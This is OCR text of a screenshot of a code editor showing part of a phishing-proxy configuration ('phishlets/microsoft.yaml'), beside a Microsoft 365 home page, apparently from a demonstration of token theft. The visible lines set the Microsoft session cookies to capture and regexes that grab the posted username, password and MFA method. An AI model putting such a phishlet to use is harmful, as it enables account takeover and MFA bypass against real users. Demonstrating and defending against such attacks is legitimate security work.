 File Edit Selection View Go Run Terminal Help ● microsoft.yaml - e
! akira.yaml U ! example.yaml Jan Bakker Office365 Microsoft.yaml.txt ! spotify.yaml U
phishlets > ! microsoft.yaml
15
16
17
18
19
20 auth_tokens:
21 - domain: '.login.microsoftonline.com'
22 keys: ['ESTSAUTH:always', 'ESTSAUTHPERSISTENT', 'SignInStateCookie:always']
23 type: 'cookie'
24
25
26
27
28
29
30 credentials:
31 username:
32 key: '(login|UserName)'
33 search: '(.*)'
34 type: 'post'
35 password:
36 key: '(passwd|Password|accesspass)'
37 search: '(.*)'
38 type: 'post'
39 custom:
40 - key: 'mfaAuthMethod'
41 search: '(.*)'
42 type: 'post'
43
44 login:
45 domain: 'login.microsoftonline.com'
46 path: '/'
1
5
1
master* 0 0
Home | Microsoft 365
https://www.office.com/?auth=1
Microsoft 365
Search for apps, files, templates and m...
RM
Home
Create
My Content
Apps
Word
Excel
PowerPoint
Outlook
OneDrive
Teams
Create with Microsoft 365
Start a project, find the right template, and more.
All in one place.
1 of 6 Next
Document Presentation Workbook Form Quiz
Word PowerPoint Excel Forms Forms
See more in Create
Discover what you can do
Get the Microsoft 365
mobile app
Save files to the cloud
Watch how to securely store your
documents
Feedback